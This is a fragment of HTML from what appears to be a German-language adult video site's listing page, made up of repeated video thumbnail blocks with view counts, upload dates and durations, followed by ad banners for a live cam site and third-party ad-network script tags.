                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/7298552825478010879/">
                                <img data-sg="6549ab20190a57ff" src="/thumbs/879/7298552825478010879_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 79320 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.06.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638751237051/">
                                <img data-sg="3514ed10850343bb" src="/thumbs/51/3824942638751237051_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 72004 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637264595861/">
                                <img data-sg="3514ed102c66eb95" src="/thumbs/861/3824942637264595861_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1031 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 30.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637160441965/">
                                <img data-sg="3514ed102631a86d" src="/thumbs/965/3824942637160441965_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 2852 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/8018611179443505965/">
                                <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 52819 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 11.04.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640257838786/">
                                <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 237901 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.10.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636820332075/">
                                <img data-sg="3514ed1011ebfe2b" src="/thumbs/75/3824942636820332075_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 63366 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 12.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638144748031/">
                                <img data-sg="3514ed1060dcf9ff" src="/thumbs/31/3824942638144748031_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 71121 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/15740942936585150002/">
                                <img data-sg="da731033a4da1e32" src="/thumbs/2/15740942936585150002_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 64 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 19.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1053514556991260421/">
                                <img data-sg="e9ed5e8672ac705" src="/thumbs/421/1053514556991260421_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 56262 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734170128399/">
                                <img data-sg="258d1eb9babae00f" src="/thumbs/399/2705852734170128399_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 166 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 14.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:41</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2666445436209648004/">
                                <img data-sg="25011dff2e3cd184" src="/thumbs/4/2666445436209648004_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 62459 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1287392741847053190/">
                                <img data-sg="11ddbce0b835b386" src="/thumbs/190/1287392741847053190_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 62 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:06</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13467984838081956340/">
                                <img data-sg="bae7e4da9238c9f4" src="/thumbs/340/13467984838081956340_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 37721 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 31.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:04</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1665155778495280945/">
                                <img data-sg="171bd25bb0e67731" src="/thumbs/945/1665155778495280945_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 20109 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637361368239/">
                                <img data-sg="3514ed10322b8caf" src="/thumbs/239/3824942637361368239_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 24176 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.12.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 11:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852735036711283/">
                                <img data-sg="258d1eb9ee61e173" src="/thumbs/283/2705852735036711283_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 17868 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2510038433995726659/">
                                <img data-sg="22d572a82ee49f43" src="/thumbs/659/2510038433995726659_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 2668 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 14.09.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:34</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/178921641859366115/">
                                <img data-sg="27ba84909a83ce3" src="/thumbs/115/178921641859366115_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 53 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.10.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852732932932173/">
                                <img data-sg="258d1eb970fcc24d" src="/thumbs/173/2705852732932932173_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 49059 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 2.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852731789646800/">
                                <img data-sg="258d1eb92cd79bd0" src="/thumbs/800/2705852731789646800_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 28882 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 3.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639159561366/">
                                <img data-sg="3514ed109d59cc96" src="/thumbs/366/3824942639159561366_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 48332 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.07.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/5772983685876047046/">
                                <img data-sg="501dc21362c45cc6" src="/thumbs/46/5772983685876047046_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 4110 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 29.10.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638168105303/">
                                <img data-sg="3514ed1062416157" src="/thumbs/303/3824942638168105303_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 38629 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 16.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1892856898104551911/">
                                <img data-sg="1a44c751ee2b69e7" src="/thumbs/911/1892856898104551911_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 54408 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 29.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/461873906873046324/">
                                <img data-sg="668e7df06309534" src="/thumbs/324/461873906873046324_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 61927 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638998569573/">
                                <img data-sg="3514ed1093c14265" src="/thumbs/573/3824942638998569573_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 105482 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/7738226389905967501/">
                                <img data-sg="6b63b3e719e6098d" src="/thumbs/501/7738226389905967501_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 57 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 5.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637090584954/">
                                <img data-sg="3514ed102207b97a" src="/thumbs/954/3824942637090584954_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 31653 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 10.09.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637848974887/">
                                <img data-sg="3514ed104f3bd627" src="/thumbs/887/3824942637848974887_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 24798 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/214814281576942818/">
                                <img data-sg="2fb2c7372130ce2" src="/thumbs/818/214814281576942818_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 31 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 4:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/9066722446844321064/">
                                <img data-sg="7dd3780721375d28" src="/thumbs/64/9066722446844321064_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 34 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 28.05.2025</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482545500632810/">
                                <img data-sg="13cbe2513adc36ea" src="/thumbs/810/1426482545500632810_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 31 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 7.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734581449973/">
                                <img data-sg="258d1eb9d33f24f5" src="/thumbs/973/2705852734581449973_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 27864 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 24:08</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/8698958921281307871/">
                                <img data-sg="78b8e90cc2b004df" src="/thumbs/871/8698958921281307871_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 64 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734417453538/">
                                <img data-sg="258d1eb9c978c1e2" src="/thumbs/538/2705852734417453538_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 38 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.02.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639888752516/">
                                <img data-sg="3514ed10c8d05f84" src="/thumbs/516/3824942639888752516_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 320917 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 12.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852733311887239/">
                                <img data-sg="258d1eb987932787" src="/thumbs/239/2705852733311887239_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 37763 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 15:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2950602660956202054/">
                                <img data-sg="28f2a57cb79de446" src="/thumbs/54/2950602660956202054_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 40054 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:54</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640181031874/">
                                <img data-sg="3514ed10da3c33c2" src="/thumbs/874/3824942640181031874_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 21358 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 5.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:58</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638893323874/">
                                <img data-sg="3514ed108d7b5662" src="/thumbs/874/3824942638893323874_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 11891 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 1.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 22:21</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734586650555/">
                                <img data-sg="258d1eb9d38e7fbb" src="/thumbs/555/2705852734586650555_0.v1580715300" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 105352 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 13.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/12903815237435110461/">
                                <img data-sg="b3138f975297b43d" src="/thumbs/461/12903815237435110461_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 20677 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 44:22</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637590337305/">
                                <img data-sg="3514ed103fd15719" src="/thumbs/305/3824942637590337305_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 31847 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.10.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 19:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/11399640101807852567/">
                                <img data-sg="9e33a846538e0c17" src="/thumbs/567/11399640101807852567_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 42143 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 28.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639821371543/">
                                <img data-sg="3514ed10c4cc3897" src="/thumbs/543/3824942639821371543_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 18273 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 13.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:13</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639424049456/">
                                <img data-sg="3514ed10ad1d9130" src="/thumbs/456/3824942639424049456_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 20692 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638784337960/">
                                <img data-sg="3514ed1086fc5828" src="/thumbs/960/3824942638784337960_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 34614 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639994963027/">
                                <img data-sg="3514ed10cf250453" src="/thumbs/27/3824942639994963027_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 5408 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 20:57</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638024344044/">
                                <img data-sg="3514ed1059afc1ec" src="/thumbs/44/3824942638024344044_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 2328 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 16:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/780004397628137135/">
                                <img data-sg="ad321ddf3de1eaf" src="/thumbs/135/780004397628137135_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 37 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.09.2023</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:47</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
